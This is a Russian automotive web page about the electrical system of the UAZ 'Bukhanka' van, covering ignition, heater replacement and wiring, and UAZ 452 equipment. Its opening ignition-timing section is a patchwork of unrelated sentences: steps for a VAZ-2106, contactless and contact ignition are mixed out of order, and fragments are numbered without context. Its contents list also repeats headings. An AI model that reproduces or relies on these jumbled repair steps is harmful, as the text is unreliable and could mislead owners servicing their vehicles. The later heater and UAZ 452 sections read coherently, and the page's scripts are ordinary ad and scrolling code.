

--- FILE ---
content_type: text/html
request_url: https://p-ng.ru/elektroshema-uaz-buhanka/
body_size: 38956
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Электрическая схема уаз буханка с карбюраторным двигателем</title>
	<meta name="description" content="Электросхема УАЗ буханка карбюратор 402 двигатель Для обеспечения работоспособности всех электрических приборов на любом автомобиле используется" />
	<link rel="canonical" href="https://p-ng.ru/elektroshema-uaz-buhanka/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Электрическая схема уаз буханка с карбюраторным двигателем" />
	<meta property="og:description" content="Электросхема УАЗ буханка карбюратор 402 двигатель Для обеспечения работоспособности всех электрических приборов на любом автомобиле используется" />
	<meta property="og:url" content="https://p-ng.ru/elektroshema-uaz-buhanka/" />
	<meta property="og:site_name" content="p-ng.ru" />
	<meta property="article:published_time" content="2021-04-26T00:00:00+00:00" />
	<meta property="og:image" content="https://p-ng.ru/wp-content/uploads/4/a/b/4abfadfdd4e12630bae4edee3352a0e5.jpg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://p-ng.ru/#website","url":"https://p-ng.ru/","name":"p-ng.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0438","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://p-ng.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://p-ng.ru/elektroshema-uaz-buhanka/#primaryimage","inLanguage":"ru-RU","url":"https://p-ng.ru/wp-content/uploads/4/a/b/4abfadfdd4e12630bae4edee3352a0e5.jpg","contentUrl":"https://p-ng.ru/wp-content/uploads/4/a/b/4abfadfdd4e12630bae4edee3352a0e5.jpg","width":491,"height":320},{"@type":"WebPage","@id":"https://p-ng.ru/elektroshema-uaz-buhanka/#webpage","url":"https://p-ng.ru/elektroshema-uaz-buhanka/","name":"\u042d\u043b\u0435\u043a\u0442\u0440\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0441\u0445\u0435\u043c\u0430 \u0443\u0430\u0437 \u0431\u0443\u0445\u0430\u043d\u043a\u0430 \u0441 \u043a\u0430\u0440\u0431\u044e\u0440\u0430\u0442\u043e\u0440\u043d\u044b\u043c \u0434\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u0435\u043c","isPartOf":{"@id":"https://p-ng.ru/#website"},"primaryImageOfPage":{"@id":"https://p-ng.ru/elektroshema-uaz-buhanka/#primaryimage"},"datePublished":"2021-04-26T00:00:00+00:00","dateModified":"2021-04-26T00:00:00+00:00","author":{"@id":"https://p-ng.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u0441\u0445\u0435\u043c\u0430 \u0423\u0410\u0417 \u0431\u0443\u0445\u0430\u043d\u043a\u0430 \u043a\u0430\u0440\u0431\u044e\u0440\u0430\u0442\u043e\u0440 402 \u0434\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044c \u0414\u043b\u044f \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043e\u0441\u043f\u043e\u0441\u043e\u0431\u043d\u043e\u0441\u0442\u0438 \u0432\u0441\u0435\u0445 \u044d\u043b\u0435\u043a\u0442\u0440\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u043f\u0440\u0438\u0431\u043e\u0440\u043e\u0432 \u043d\u0430 \u043b\u044e\u0431\u043e\u043c \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f","breadcrumb":{"@id":"https://p-ng.ru/elektroshema-uaz-buhanka/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://p-ng.ru/elektroshema-uaz-buhanka/"]}]},{"@type":"BreadcrumbList","@id":"https://p-ng.ru/elektroshema-uaz-buhanka/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://p-ng.ru/"},{"@type":"ListItem","position":2,"name":"\u042d\u043b\u0435\u043a\u0442\u0440\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0441\u0445\u0435\u043c\u0430 \u0443\u0430\u0437 \u0431\u0443\u0445\u0430\u043d\u043a\u0430 \u0441 \u043a\u0430\u0440\u0431\u044e\u0440\u0430\u0442\u043e\u0440\u043d\u044b\u043c \u0434\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u0435\u043c"}]},{"@type":"Person","@id":"https://p-ng.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://p-ng.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://p-ng.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=5.8.3' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-outer{background:#ffffff}#fancybox-content{background:#ffffff;border-color:#ffffff;color:#000000;}#fancybox-title,#fancybox-title-float-main{color:#fff}
</style>
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://p-ng.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://news.2xclick.ru/loader.js' async></script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script> <!-- /adx -->
<!-- block__fullscreen  -->
<script>window.googletag=window.googletag||{cmd:[]};var interstitialSlot;googletag.cmd.push(function(){interstitialSlot=googletag.defineOutOfPageSlot("/21724288632/elquanta.ru/desktop_fullscreen",googletag.enums.OutOfPageFormat.INTERSTITIAL);if(interstitialSlot){interstitialSlot.addService(googletag.pubads());} googletag.pubads().enableSingleRequest();googletag.pubads().collapseEmptyDivs();googletag.pubads().setCentering(true);googletag.pubads().refresh([interstitialSlot]) googletag.enableServices();googletag.display(interstitialSlot);});</script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background: url(); background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #CE2D55; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #CE2D55 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #CE2D55; background-color:#CE2D55; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#CE2D55;}
		.posts_box .item:hover {border:3px solid #CE2D55;}
		.posts_box .title:hover {color: #CE2D55;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #CE2D55; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://p-ng.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://p-ng.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://p-ng.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://p-ng.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://p-ng.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>p-ng<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал об автомобилях</div>
															</div>
						
						<form action="https://p-ng.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Электрическая схема уаз буханка с карбюраторным двигателем</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Электрическая схема уаз буханка с карбюраторным двигателем</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Движение без помех: выставляем зажигание на УАЗ</a></li><li><a href='#i-2'>Особенности модели и ее оснащения</a></li><li><a href='#i-3'>Замена оборудования</a><ul><li><a href='#i-4'>Электрическая схема подключения</a></li></ul></li><li><a href='#__452'>Особенности электросхемы УАЗ 452</a><ul><li><a href='#i-5'>Электронные компоненты</a></li><li><a href='#i-6'>Подкапотное пространство</a></li><li><a href='#i-7'>Пассивная безопасность</a></li><li><a href='#i-8'>Внешняя оптика</a></li></ul></li><li><a href='#i-9'>Характеристики</a></li><li><a href='#i-10'>Общая информация</a></li><li><a href='#i-11'>Особенности электрооборудования</a><ul><li><a href='#i-12'>Внешнее освещение</a></li><li><a href='#i-13'>Система зажигания</a></li></ul></li><li><a href='#__452-2'>Улучшение схемы электрооборудования УАЗ 452</a><ul><li><a href='#_1965_1984'>Выпуск 1965 — 1984 годов</a></li><li><a href='#i-14'>Новые модификации</a></li><li><a href='#i-15'>Улучшение электрооборудования</a></li></ul></li><li><a href='#i-16'>Условия эксплуатации</a></li><li><a href='#i-17'>В заключение</a></li><li><a href='#i-18'>В заключение</a><ul><li><a href='#i-19'>Рестайлинг</a></li><li><a href='#i-20'>Особенности электросхемы</a></li></ul></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Движение без помех: выставляем зажигание на УАЗ</span></h2>
<p>Работа двигателя автомобиля невозможна без правильно установленного момента зажигания. Снимите с распределителя зажигания крышку. Например, для автомобиля ВАЗ-2106 коммутатор можно установить в свободное место между бачком омывателя и левой фарой. Просверлите 2 дырки и прикрутите коммутатор саморезами. Правильная установка угла опережения зажигания в бесконтактной системе зажигания дает возможность эксплуатировать автомобиль в комфортных условиях. Установите коленчатый вал в положение, которое соответствует углу опережения зажигания в 5 градусов. Проверьте порядок подсоединения высоковольтных проводов цилиндров двигателя.</p>
<p>Система зажигания – основополагающее начало для нормальной работы автомобильного двигателя. Если какие-то действия были неверными, это отразится при запуске двигателя стартером, движении автомобиля. А всего-то нужно скорректировать подачу искры – правильно установить зажигание на бесконтактной системе. Затягиваем болт при указателе на корпусе датчика-распределителя. Обязательно проверяем, как установлены провода зажигания к свечам, с учетом порядка работы цилиндров 1-2-4-3. В случае отсутствия детонации увеличиваем угол опережения зажигания.</p>
<p><img src="/wp-content/uploads/f/3/f/f3fef356bb0335d5a7bd82f99c57ad46.jpeg" alt="" /></p>
<p>Служит для включения и выключения тока в первичной цепи системы зажигания и для включения стартера.</p>
<p>Трамблер УАЗ считается одним из важных компонентов системы зажигания в транспортном средстве. Что представляет собой схема <a href='/beskontaktnaa-sistema-zazigania/'>подключения электронного или бесконтактного зажигания</a>, на УАЗ 417, как переделать контактное зажигание на бесконтактное? Почему греется катушка и как произвести регулировку и настройку угла опережения? Также система зажигания может быть электронной. В первую очередь вы должны зафиксировать свой автомобиль на одном месте, для этого потяните за рычаг стояночного тормоза.</p>
<p><img src="/wp-content/uploads/6/b/c/6bcaa3654f810ebeb77df3f609fcdb1b.jpeg" alt="" /></p>
<p>Установку зажигания необходимо производить в случае снятия с двигателя распределителя зажигания или при нарушении опережения зажигания. ВМТ по метке на шкиве коленчатого вала двигателя (рисунок 15.13). В системе зажигания возможны следующие характерные неисправности: система зажигания не работает, система зажигания работает с перебоями, нарушен момент зажигания.</p>
<p>Это и будет начало хода сжатия в 1-м цилиндре. 5. Заверните стопорный винт и вторично проверьте зазор между контактами. 6. Установите ротор и закрепите крышку распределителя.</p>
<p>С помощью аварийного вибратора бесконтактная батарейная <a href='/poradok-zazigania-uaz/'>система зажигания УАЗ</a> может работать в случае отказе или поломки транзисторного коммутатора или катушки статора датчика-распределителя. Для перехода на работу с аварийным вибратором необходимо отсоединить провод от клеммы КЗ коммутатора и подсоединить ею к выводу аварийного вибратора.</p>
<p>Это видно не только при пуске двигателя стартером, но и при самом движении автомобиля. После, нужно проверить установку проводов зажигании согласно основному порядку работы цилиндров один-два-четыре-три, отсчитывать следует против (час.стр). После того как вы установили зажигания нужно проверить правильность его установки в движении.</p>
<h2><span id="i-2">Особенности модели и ее оснащения</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://p-ng.ru/wp-content/uploads/2/0/5/205cb2ba77b028e13d1bfb23bd54a773.jpeg);"></span>

	<a href='/elektroshema-vaz-21099-inzektor/' class='title'>Электрическая схема управления двигателем ваз 21099 инжектор</a>

</div><p>Схема электропроводки до сих пор поражает своим качеством. Правопреемником этого транспортного средства стала другая модель 31514, которая начала выпускаться с 1993 г. сразу завоевала круг своих почитателей. Новые модели значительно отличаются от предыдущих. Не только улучшена конструкция, но и проводка. Например, электросхема УАЗ 390994, инжектор которой мог доставлять неудобство, не имела специального датчика температуры. У новых моделей предусмотрено бесконтактное зажигание. Узел включает:</p>
<ul>
<li>катушку для зажигания низковольтного типа;</li>
<li>электронный транзисторный коммутатор;</li>
<li>трамблер, т.е. датчик-распределитель;</li>
<li>электрическое добавочное сопротивление;</li>
<li>особый аварийный прерыватель;</li>
<li>плавкие предохранители (устанавливается блок).</li>
</ul>
<h2><span id="i-3">Замена оборудования</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url(https://p-ng.ru/wp-content/uploads/8/0/f/80f8cc1f267e6d555f45079306a9c15a.jpeg);"></span>

	<a href='/shema-zazigania-uaz/' class='title'>Схема электропроводки уаз 469 с двигателем 402</a>

</div><p>Если вы решили самостоятельно заменить отопитель, следует предварительно познакомиться со схемой печки УАЗ Буханки для подключения электрической составляющей. Монтировать само оборудование, закрепив его в условном подкапотном пространстве, расположенном внутри машины, не сложно. Но и тут следует придерживаться определённых правил и рекомендаций. Процесс будет рассмотреть на примере использования оборудования НАМИ, который отличается лучшей производительностью, а также может похвастаться наличием салонного фильтра, чего в штатном отопителе Буханки нет.</p>
<ul>
<li>Первым делом из системы нужно слить антифриз, а также отключить всю имеющуюся проводку. Чтобы было проще осуществлять обратную сборку и подключение, все свои шаги можно записывать или маркировать провода, патрубки и шланги;</li>
<li>От щитка требуется отсоединить консоль, затем убрать отопительный узел, снять лючок воздухозаборника, удалить уплотнитель и тщательно прочистить все имеющиеся открывшиеся выемки;</li>
<li>Сделайте замеры под воздушный фильтр, приложив его корпус к поверхности. Далее выполните несколько крепёжных отверстий. Только не используйте сверло диаметром больше 3,2 миллиметров;</li>
<li>На место установки нанесите слой качественного автомобильного универсального герметика, который устойчив к влаге и резким температурным перепадам. Слой делайте достаточно большой. Установите корпус фильтра и зафиксируйте его. Сам фильтр уже можно вставить в своё посадочное гнездо;</li>
<li>В салон монтируется новый отопитель. Фиксируется он с помощью шпилек, гаек и болтом М6. Закрепите всё максимально надёжно;</li>
<li>Затем устанавливается консоль, на саморезах монтируется вся конструкция;</li>
<li>Потом можно приступать к подключению тяги управления и её фиксации;</li>
<li>Подключите все патрубки, по которым проходит антифриз. Для надёжности их рекомендуется стянуть хомутами;</li>
<li>Не забудьте о каналах, которые позволяют обдувать стёкла, избегая их запотевания в процессе эксплуатации автомобиля в условиях повышенной влажности или осадков. Обдув стёкол должен быть на каждой машине. Будь то Мерседес последнего поколения или старая добрая Буханочка производства УАЗ;</li>
<li>Завершается установка подключением электрической составляющей. Здесь есть своя схема соединения, которую стоит рассмотреть отдельно.</li>
</ul>
<p><iframe loading="lazy" title="Замена крана отопителя на УАЗ-31519" width="500" height="281" src="https://www.youtube.com/embed/dp0iKdrFZxQ?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>В действительности нет ничего особо сложного в том, чтобы на Буханке поменять штатную отопительную систему, и установить на место старой печки более эффективное и производительное оборудование.</p>
<h3><span id="i-4">Электрическая схема подключения</span></h3>
<p>Система не сможет работать и отапливать вашу Буханку, если не получит питание. Для подключения существует особая схема. Действуя последовательно и аккуратно, вы сумеете без посторонней помощи запитать новую печку и насладиться эффективной работой отопителя.</p>
<ul>
<li>Для начала выберите место для размещения массы. За массу отвечает чёрный провод. Фиксируется она на любой удобной для вас металлической поверхности. Лучше всего делать массу на кузове;</li>
<li>Следующим идёт плюсовой провод. При его подключении предварительно отключите минус с аккумуляторной батареи, чтобы машина не находилась под напряжением в процессе выполнения работ;</li>
<li>Плюс рекомендуется заключить в гофрированную оболочку. Затем провод протягивается к предохранительному блоку, то есть к колодке на Буханке;</li>
<li>Учтите, на автомобиле в его колодке есть 4 предохранителя. Последний, то есть четвёртый, находится под напряжением постоянно. Подключаться следует к любому из первых трёх. Только делайте подключение сверху, перед штатным предохранителем в колодке;</li>
<li>В принципе на этом подключение электросхемы можно считать завершённым. Обязательно предварительно проверьте работоспособность печного оборудования.</li>
</ul>
<p><img src="/wp-content/uploads/b/c/c/bccc57b65c3787d13be70c2a43d5d7a1.jpg" alt="" data-src="/wp-content/uploads/4/a/b/4abfadfdd4e12630bae4edee3352a0e5.jpg" /></p>
<p>Можно с уверенностью говорить о том, что используемая на <a href='/uaz-dla-ohoty/'>автомобилях УАЗ Буханка</a> отопительная система имеет достаточно простую конструкцию и схему</p>
<p>
Потому у бывалых автомобилистов, привыкших заниматься обслуживанием, ремонтом и некоторыми доработками своими руками, никаких проблем с пониманием отопителя Буханки возникнуть не должно. Но крайне важно постоянно следить за её работоспособность, проводить профилактические мероприятия, контролировать состояние и количество жидкости охлаждения. Особенно внимательно наблюдайте за наиболее слабыми местами печки
</p>
<p>К ним сами владельцы Буханок относят штатные краники. Кран часто закисает, заклинивает и даёт течь. Связано это с длительным простоем краника, который водители попросту забывают периодически открывать сугубо с профилактической целью. </p>
<h2><span id="__452">Особенности электросхемы УАЗ 452</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://p-ng.ru/wp-content/uploads/f/1/5/f151a92122115bd5352cdc8c5634f491.jpeg);"></span>

	<a href='/elektroshema-gazel/' class='title'>Электрическая схема газелей</a>

</div><p>Электрическая схема раннего варианта микроавтобуса имеет свои особенности, связанные с предназначением автомобилей. Техника поставлялась в армию и в различные государственные учреждения. В частные руки машина могла попасть только после списания. Из-за этого электрическая схема была предельно простой, дополнительные устройства заводом не предусматривались (кроме санитарных машин).</p>
<h3><span id="i-5">Электронные компоненты</span></h3>
<p>Проводка построена по однопроводной схеме, в качестве отрицательного полюса применяется кузов автомобиля и картеры агрегатов. Рабочее напряжение 12 В, все оборудование рассчитано на применение постоянного тока. Батарея расположена за спинкой сидения водителя, сверху закрывалась штатной эбонитовой крышкой. Снятие аккумулятора возможно только после откидывания вперед кресла шофера.</p>
<p>В состав электрооборудования входил генератор постоянного тока Г12, оснащенный двумя токосъемными щетками. Устройство обеспечивало максимальный ток не более 20А при рабочем напряжении 12-15В. Регулятор РР24-Г2 устанавливался отдельно от генератора, на стенке моторного отсека.</p>
<p>Из-за низкой коррозионной устойчивости кузова требовалось проводить регулярный осмотр точек подключения отрицательной клеммы от аккумулятора. Но также подвержены разрушению и места подсоединения различного оборудования. Эти же проблемы по наследству перешли и к современным «Буханкам».</p>
<h3><span id="i-6">Подкапотное пространство</span></h3>
<p>Доступ к верхней части силового агрегата для обслуживания системы зажигания возможен только из салона автобуса. Сверху имеется съемный металлический кожух, покрытый слоем тепло- и шумоизолирующего материала. Отдельного плафона для освещения не имеется, для проведения работ в темное время применяется установка переносной лампы или потолочный фонарь.</p>
<p>
<img src="/wp-content/uploads/f/3/a/f3a856c35230198fc151f74f834ff12d.jpeg" alt="" /></p>
<p>Вид на двигатель после снятия капота</p>
<h3><span id="i-7">Пассивная безопасность</span></h3>
<p>Пассивная безопасность на момент создания микроавтобуса оценивалась как достаточная. Несмотря на отсутствие деформационных зон, водитель и передний пассажир имели неплохие шансы на благополучный исход при лобовой аварии. Но с современной точки зрения пассивная безопасность на автомобиле отсутствует полностью. Увеличение скоростей движения привело к тому, что при лобовом ударе водитель и пассажир как минимум получают тяжелые переломы ног.</p>
<p>На последних версиях автомобилей, выпускаемых после 2014 года, стала применяться электронная антиблокировочная система, улучшившая тормозные характеристики. До этого момента в конструкции машины отсутствовали какие-либо электронные средства пассивной безопасности.</p>
<h3><span id="i-8">Внешняя оптика</span></h3>
<p>Особенности внешней оптики:</p>
<ol>
<li>В конструкции проводки головного освещения используется центральный переключатель механического типа, распределяющий электричество по потребителям. Узел без изменений позаимствован у внедорожника предыдущего поколения ГАЗ 69.</li>
<li>Элементы светотехники позаимствованы у других автомобилей УАЗ и ГАЗ. В свою очередь, оборудование является стандартизованным для автомобилей советского производства. За счет этого обеспечивалась взаимозаменяемость узлов и упрощался ремонт машин.</li>
<li>Передний подфарник с прозрачным рассеивателем имеет одну двухнитевую лампу, которая одновременно является указателем поворота и габаритным сигналом.</li>
<li>На задней части микроавтобуса установлены круглые фонари с рассеивателем красного цвета. Внутри установлена двухнитевая лампа для сигнала торможения и указателя поворота (одна нить) и габаритного света (вторая).</li>
<li>Боковые повторители поворота отсутствуют.</li>
</ol>
<h2><span id="i-9">Характеристики</span></h2>
